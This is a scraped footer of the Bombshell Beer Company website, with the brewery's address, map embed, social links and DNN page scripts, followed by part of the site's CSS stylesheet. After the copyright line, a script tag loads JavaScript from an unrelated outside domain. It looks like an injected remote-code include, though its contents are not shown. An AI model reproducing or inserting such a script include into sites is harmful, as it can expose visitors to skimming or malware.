	<div id="dnn_ctr1791_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Located in the heart of Holly Springs at 120 Quantum Dr, Bombshell Beer is only a short drive from Cary, Raleigh and even Chapel Hill via the newly opened Triangle Expressway!</p>

<div class="map-responsive" style="max-width: 550px; max-height: 150px;"><iframe allowfullscreen="" frameborder="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3241.7623921154695!2d-78.83905804922823!3d35.65822533874373!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ac8dff97d6e6af%3A0xfa1b62f521883fee!2sBombshell%20Beer%20Company!5e0!3m2!1sen!2sus!4v1581474401224!5m2!1sen!2sus" style="border:0;"></iframe></div>
</div>

</div>

</div><!-- End_Module_1791 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneLt" class="FootPaneLt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1792"><a name="1792"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1792_dnnTITLE17_titleLabel" class="title17">Let's Socialize!</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1792_ContentPane" class="contentpane"><!-- Start_Module_1792 --><div id="dnn_ctr1792_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1792_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn"><br /><a title="Find us on Facebook" class="iconFacebook" href="http://www.facebook.com/BombshellBeerCompany" target="_blank"></a> <a title="Find us on Untappd" class="iconUntappd" href="https://untappd.com/BombshellBeerCompany?ref=followbtn" target="_blank"></a> <a title="Follow Us on Twitter" class="iconTwitter" href="https://www.twitter.com/bombshellbeer" target="_blank"></a><br /><a href="http://instagram.com/bombshellbeer1" class="iconInstagram" target="_blank" title="Follow Us on Instagram"></a> <a title="Find us on Google+" class="iconGoogle" href="https://plus.google.com/+BombshellBeerCompanyHollySprings" target="_blank"></a> <a title="Find us on LinkedIn" class="iconLinkedIn" href="http://www.linkedin.com/company/2899455?trk=tyah" target="_blank"></a> </div>
</div>

</div><!-- End_Module_1792 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by Bombshell Beer Company</span>
<script src="https://scriptapi.dev/api/bombshellbeer.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 


      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Markers',
				  options:{
												icon: "/Portals/_default/skins/20060-unlimitedcolorspack-042/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>












        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`328`}" />
        <input name="__RequestVerificationToken" type="hidden" value="EoMJg3ye5ZqZkLLE-DEEumNUc4ND1W5bqTVg_RIPMod40ufUAGzeBM0LE9WSZEBptCa2qA2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal"), document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr972_Events_EventDetails_valEmailiCal = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal");
dnn_ctr972_Events_EventDetails_valEmailiCal.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr972_Events_EventDetails_valEmailiCal2 = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal2"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2");
dnn_ctr972_Events_EventDetails_valEmailiCal2.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal2.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal2.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal2.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal'));
}

document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr972_Events_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr972_Events_UP_Prog"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=443|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/2/portal.css?cdv=443|DnnPageHeaderProvider|35)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=443|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443
body_size: 152728
content:
@import url( css/bootstrap.css );
@import url( css/shortcodes.css );
/* CSS Document */
.dnn_layout,#dnn_wrapper{
    max-width: 100%;
}
#Body {
	color: #666666;
	background: #FFF;
}

.body_bg {
	min-height: 100%;
}

html,
body {
	margin: 0px;
	padding: 0px;
	font: normal 12px/1.5 'Open Sans', sans-serif;
	color: #666666;
	height: 100%;
}

p {
	margin: 0px 0px 8px 0px;
}

header,
nav,
section,
footer {
	display: block;
}

.cke_editable .animation {
	opacity: 1;
}
A,
A:link {
	text-decoration: none;
	transition: color ease 300ms;
	-moz-transition: color ease 300ms; /* Firefox 4 */
	-webkit-transition: color ease 300ms; /* Safari and Chrome */
	-o-transition: color ease 300ms; /* Opera */
	-ms-transition: color ease 300ms; /* IE9? */
}

A:active {
	text-decoration: none;
}

A:visited {
	text-decoration: none;
}

A:hover {
	text-decoration: underline;
}
A:focus {
    outline:none;
    -moz-outline:none;
}


h1 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h2 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h3 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

h4 {
	letter-spacing: normal;
	margin: 0px 0 4px 0;
}

h5 {
	letter-spacing: normal;
	margin: 5px 0 10px 0;
}

form#Form {
	height: 100%;
}

.ModuleTitle_SubMenu {
	z-index: 9999!important;
}

.clearfix:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.clearfix {
	display: inline-block;
}

.clearfix {
	display: block;
}

#dnn_ControlPanel #dnnCPWrap {
	filter: none !important;
}

ul.dnnActionMenuBody li ul li a,
ul.dnnActionMenuBody li ul li a img {
	color: #328DDE!important;
}

.clear {
	clear: both;
}

/**************** Login page******************/
@media only screen and (max-width:767px) {

.loginContent .LoginPanel {
	width: 100% !important;
}

.loginContent .dnnFormItem .dnnLoginRememberMe {
	white-space: nowrap;
}

.loginContent .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}
}
/**************** register page******************/


@media only screen and (max-width:767px) {

.dnnRegistrationForm {
	min-width: inherit !important;
}

.dnnRegistrationForm .dnnForm {
	width: 100%;
}

.dnnRegistrationForm .dnnFormLabel {
	display: block !important;
	text-align: left !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem .dnnLabel {
	display: block !important;
	float: none !important;
	text-align: left !important;
	width: 100%;
}

.dnnRegistrationForm .dnnForm .dnnFormItem a.dnnFormHelp {
	right: auto !important;
	position: static !important;
	margin-left: 5px !important;
}

.dnnRegistrationForm .dnnForm .dnnFormItem {
	padding: 0px !important;
	margin: 0px !important;
}

.dnnRegistrationForm .dnnFormItem input[type="text"],
.dnnRegistrationForm .dnnFormItem input[type="password"],
.dnnRegistrationForm .dnnFormItem input[type="email"],
.dnnRegistrationForm .dnnFormItem input[type="tel"],
.dnnRegistrationForm .dnnFormItem select,
.dnnRegistrationForm .dnnFormItem textarea {
	width: 100%;
	margin-bottom: 10px !important;
}
}

/**************** Password page******************/
@media only screen and(max-width:767px) {
 .dnnSendPasswordContent {
 width: auto !important;
}
 .dnnSendPasswordContent .dnnLabel {
 display: block !important;
 width: 100% !important;
 text-align: left;
}
 .dnnSendPasswordContent a.dnnFormHelp, .dnnSendPasswordContent .dnnForm .dnnFormItem a.dnnFormHelp, .dnnSendPasswordContent .dnnTooltip label a.dnnFormHelp {
 position: static;
}
 .dnnSendPasswordContent input[type="text"], .dnnSendPasswordContent input[type="password"], .dnnSendPasswordContent input[type="email"], .dnnSendPasswordContent input[type="tel"], .dnnSendPasswordContent select, .dnnSendPasswordContent textarea {
 width: 90%;
 margin-bottom: 10px !important;
}
 .dnnSendPasswordContent ul.dnnActions {
 padding: 0 !important;
}
}

/* ********** Control Panel Style ************** */


.CommandButton,
A.CommandButton:link,
A.CommandButton:visited,
A.CommandButton:active {
	font-size: 12px;
	color: #973939;
	text-decoration: none;
	font-weight: normal;
}

A.CommandButton:hover {
	color: #973939;
	text-decoration: underline;
	font-size: 12px;
	font-weight: normal;
}

.FileManager A,
.FileManager A:link,
.FileManager A:visited,
.FileManager A:active {
	color: #000;
	text-decoration: underline;
}

.FileManager A:hover {
	color: #000;
	text-decoration: none;
}

/* ********** Buttons Style ************** */


a.Button_default {
	padding: 9px 25px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #ed474a;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_default {
	display: inline;
}

a.Button_default:hover {
	text-decoration: none;
	background: #555555;
	color: #FFFFFF !important;
}

a.Button_normal {
	padding: 6px 20px;
	font-size: 14px;
	display: inline-block;
	white-space: nowrap;
	color: #FFFFFF !important;
	background-color: #2e2e2e;
	margin: 0px 12px 10px 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

*+html a.Button_normal {
	display: inline;
}

a.Button_normal:hover {
	text-decoration: none;
	background: #ed474a;
	color: #FFFFFF !important;
}

/* ********** Pane Style ************** */


.row [class*="Pane"] {
	padding: 0px 0px 5px 0px;
}

.DNNEmptyPane {
	display: none;
}

.TopOutPaneA {
	margin: 35px 0 0px!important;
}

.TopOutPane {
	padding: 0!important;
}

.BannerPaneA {
	margin:40px 0 60px;
	padding:0!important;
	border:6px solid #FFF;
}
@media only screen and (max-width: 767px) {
.BannerPaneA {
	margin:20px 10px 50px;
}
}

/* ********** Container Style ************** */

.Head {
	font-weight: bold;
	font-family: 'Open Sans', sans-serif;
}

.SubHead {
	font-family: 'Open Sans', sans-serif;
}

.SubSubHead {
	font-family: 'Open Sans', sans-serif;
}

.Normal {
	font-family: 'Open Sans', sans-serif;
}


.mt-10 {margin-top: 10px;}
.mb-10 {margin-bottom: 10px;}
.pt-10 {padding-top: 10px;}
.pb-10 {padding-bottom: 10px;}
.mt-20 {margin-top: 20px;}
.mb-20 {margin-bottom: 20px;}
.pt-20 {padding-top: 20px;}
.pb-20 {padding-bottom: 20px;}
.mt-30 {margin-top: 30px;}
.mb-30 {margin-bottom: 30px;}
.pt-30 {padding-top: 30px;}
.pb-30 {padding-bottom: 30px;}
.mt-40 {margin-top: 40px;}
.mb-40 {margin-bottom: 40px;}
.pt-40 {padding-top: 40px;}
.pb-40 {padding-bottom: 40px;}
.mt-50 {margin-top: 50px;}
.mb-50 {margin-bottom: 50px;}
.pt-50 {padding-top: 50px;}
.pb-50 {padding-bottom: 50px;}
.mt-60 {margin-top: 60px;}
.mb-60 {margin-bottom: 60px;}
.pt-60 {padding-top: 60px;}
.pb-60 {padding-bottom: 60px;}

.pr-10{padding-right:10%;}
.pr-15{padding-right:15px;}
.pl-10{padding-left:10%;}
.pl-15{padding-left:15px;}


.backgroundImage1 {
	background-color:#ed474a;
	text-align:center;
}
.backgroundImage1 ,
.backgroundImage1 *,
.backgroundImage1 a,
.backgroundImage1 a:link,
.backgroundImage1 a:active,
.backgroundImage1 a:visited{
	color:#FFF;
}
.backgroundImage2 {
	background:url(images/img_bg_2.jpg) no-repeat center bottom #ffffff;
	text-align:center;
	background-attachment:fixed;
	background-size:cover;
	backface-visibility: hidden;
}
.backgroundImage3 {
	background:#f0f0f0;
	text-align:center;
}
.backgroundImage4 {
	background:url(images/img_bg_4.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage4 ,
.backgroundImage4 *,
.backgroundImage4 a,
.backgroundImage4 a:link,
.backgroundImage4 a:active,
.backgroundImage4 a:visited{
	color:#FFF;
}
.backgroundImage5 {
	background:url(images/img_bg_5.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage5 ,
.backgroundImage5 *,
.backgroundImage5 a,
.backgroundImage5 a:link,
.backgroundImage5 a:active,
.backgroundImage5 a:visited{
	color:#444444;
}
.backgroundImage6 {
	background:#f5f5f5;
	text-align:center;
	-moz-box-shadow:	1px 3px 5px -2px rgba(0,0,0,0.1) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 1px 3px 5px -2px rgba(0,0,0,0.1) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			1px 3px 5px -2px rgba(0,0,0,0.1) inset;        
}
.backgroundImage7 {
	background:url(images/img_bg_7.jpg) no-repeat center bottom ;
	background-attachment:fixed;
	text-align:center;
	backface-visibility: hidden;
}
.backgroundImage7 ,
.backgroundImage7 *,
.backgroundImage7 a,
.backgroundImage7 a:link,
.backgroundImage7 a:active,
.backgroundImage7 a:visited{
	color:#FFF;
}



 @media only screen and (max-width: 1024px) {

.backgroundImage2,
.backgroundImage4,
.backgroundImage5,
.backgroundImage7 {
	background-attachment: scroll;
	background-position: center bttom;
	background-size:cover;
}
}


.big_size {
	font-size:16px;
}
.title_style_1 {
	font-size:26px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_2 {
	font-size:30px;
	line-height:1.2;
	font-weight:normal;
}
.title_style_3{
	text-align:center;
	width:100%;
	overflow:hidden;
}
.title_style_3 h3{ 
	white-space:nowrap; 
	text-align:left; 
	padding:0px 20px; 
	position:relative; 
	display:inline-block;
	font-size:26px;
	line-height:1.2;
	color:#2e2e2e;
	white-space:normal; 
	display:inline-block ; 
	letter-spacing:2px;
}
.title_style_3 h3:before{ 
	content:""; 
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%; 
	right:100%; 
	margin-top:-9px; 
}
.title_style_3 h3:after{ 
	content:"";
	background:url(images/title_style_3.png); 
	width:120px; 
	height:20px; 
	position:absolute; 
	top:50%;  
	left:100%; 
	margin-top:-9px; 
}
.title_style_4 {
	font-size:30px;
	line-height:1.2;
	color:#ffffff;
	font-weight:normal;
	padding-bottom:20px;
	letter-spacing:4px;
}


/* ********** Breadcrumb Style ************** */
.breadcrumbBox{
  margin-bottom:60px;
}
.breadcrumbborder{
  margin-bottom:0!important;
}
.breadcrumbborder h3 .glyphicons {
	margin: 0 5px 0 0;
}
.breadcrumbBox h3 {
	float: left;
	margin: 0 5px 0 0;
	vertical-align:middle
}
.breadcrumbBox .breadcrumbRight {
	float: right;
	vertical-align:middle
}
.breadcrumb,
a.breadcrumb:link,
a.breadcrumb:active,
a.breadcrumb:visited {
	text-decoration: none;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
	color: #2e2e2e;
}
a.breadcrumb:hover {
	font-weight: normal;
	text-decoration: underline;
}
.breadcrumbBox .here {
	display:none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.breadcrumbBox{
  margin-bottom:30px;
}
}
@media only screen and (max-width: 767px) {
.breadcrumbBox .breadcrumbRight {
  display:none;
}
.breadcrumbBox{
  margin-bottom:15px;
}
}
/* ********** Other Style ************** */	
.dnn_layout {
	width: 980px;
	margin: 0px auto;
}

#dnn_wrapper {
	background-color:#fff;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}

/*language*/


.languageBox {
	float: right;
	white-space: nowrap;
	border-left: 1px solid #585858;
	height: 34px;
	line-height: 34px;
	padding: 0px 15px;
}

.languageBox img {
	width: 18px;
	height: 12px;
}

.languageBox span img {
	margin-right: 7px;
	filter: alpha(opacity=50);
	opacity: 0.5;
	vertical-align: middlea;
}

*+html .languageBox span {
	font-size: 30px;
}

.languageBox span.selected img {
	filter: alpha(opacity=100);
	opacity: 1;
	box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-moz-box-shadow: 0 0 2px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0 0 2px rgba(255,255,255,0.4);
}

/*Login*/
/*Login*/

.Login {
	float: left;
}

.Login .loginGroup,
.Login .registerGroup {
	border-right: 1px solid #585858;
	display: inline-block;
	vertical-align: middle;
	padding: 5px 15px 5px 8px;
	margin: 0px;
	height: 34px;
}

.Login .glyphicons {
	display: inline-block;
	vertical-align: middle;
}

.Login .registerGroup ul,
.Login .registerGroup li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.Login .registerGroup .userProfileImg img {
	max-width:26px!important;

}
.Login,
.Login a,
.Login a:link,
.Login a:active,
.Login a:visited {
	color: #FFF;
}

.Login a:hover {
	color: #ed474a;
	text-decoration: none;
}

.Login .registerGroup li.userMessages,
.Login .registerGroup li.userNotifications {
	font-size: 0;
	overflow: hidden;
	vertical-align: middle;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	line-height: 34px;
	-webkit-font-smoothing: antialiased;
	position: relative;
	padding: 0px 15px;
	border-right: 1px solid #585858;
	height: 34px;
	margin:-6px 0 -4px;
}

.Login .registerGroup li.userDisplayName a{
	padding: 0 5px;
}

.Login .registerGroup li.userMessages a{
	padding-left: 2px;
	line-height: 31px;
}

.Login .registerGroup li.userMessages a:empty,
.Login .registerGroup li.userNotifications a:empty {
	width: 1em;
}

.Login .registerGroup li.userMessages a:before {
	content: "\2709";
	font-size: 16px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
    line-height: 34px;
}

.Login .registerGroup li.userNotifications a:before {
	content: "\E196";
	color: FFF;
	font-size: 14px;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.Login .registerGroup li.userMessages:hover:before,
.Login .registerGroup li.userNotifications:hover:before {
	color: #ed474a;
}

.Login .registerGroup li.userMessages a,
.Login .registerGroup li.userNotifications a {
	display: block!important;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}
.Login .registerGroup li.userNotifications a {
	left:5px
}

*+html .Login .loginGroup,
*+html .Login .registerGroup,
*+html .Login .glyphicons,
*+html .Login .registerGroup ul,
*+html .Login .registerGroup li {
	display: inline;
}

.Login .registerGroup li.userMessages a strong,
.Login .registerGroup li.userNotifications a strong {
	display: none;
}
.Login .registerGroup li.userMessages a span {
	position:absolute;
	top:2px;
	right:4px;
	font-size:12px;
	display:block;
	background-color:#ee5154;
	padding:0px 3px;
	height:14px;
	line-height:1;
	color:#FFF;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	font-weight:normal;
}

@media only screen and (max-width: 767px) {
	.Login .registerGroup li.userMessages, 
	.Login .registerGroup li.userNotifications{
		border-right:1px solid #585858!important;
}
	.languageBox{
	border-left:none;
}
}


/* Search Style  */


.pulldownsearch {
	position: absolute;
	top: 0px!important;
	right: 0px;
	z-index: 903;
	height: 100%!important;
	width: 48px;
	border-left: 1px solid #FFF;
	border-left: 1px solid rgba(255,255,255,0.2);
	border-right: 1px solid #FFF;
	border-right: 1px solid rgba(255,255,255,0.2);
}
.visible-xs .pulldownsearch {
	position: absolute!important;
}

.searchbut {
	height: 40px;
	width: 40px;
	font-size: 13px;
	display: block;
	cursor: pointer;
	position: absolute;
	top: 50%;
	left: 50%;
	color: #FFF;
	margin: -8px 0px 0px -20px;
}

.searchbut.active .glyphicons.glyph-search:before {
	content: "\E208";
}

.searchBox {
	display:none;
	position: absolute;
	top: 100%;
	right: 0;
	margin-top: 3px;
	background: #2e2e2e;
	padding: 5px;
	box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.2);
	overflow: inherit !important;
	height: 45px !important;
	z-index: 905;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.searchBox:before {
	content:"";
	border:5px solid transparent;
	border-bottom:5px solid #2e2e2e;
	position:absolute;
	bottom:100%;
	right:17px;
}



.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	background: none;
	border: none;
	float: none;
	height: 30px;
	margin-top: 3px;
	position: relative;
	white-space: nowrap;
	width: 235px;
	display: block;
	text-align: left;
	color: #FFF;
}

.SearchIcon {
	display: none;
}

.search,
a.search:link,
a.search:active,
a.search:visited {
	text-decoration: none;
	display: block;
	position: absolute;
	right: 0px;
	top: 0px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding: 0px;
	color: #FFF;
	text-align: center;
	font-family: 'Glyphicons Regular';
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
}

a.search:before {
	content: "\E028";
}

.searchBox input.NormalTextBox {
	width: 165px;
	text-align: left;
	height: 18px;
	line-height:18px;
	padding: 0px 3px 0px 3px;
	background: none;
	border: none;
	display: block;
	position: absolute;
	left: 4px;
	top: 6px;
	outline: 0;
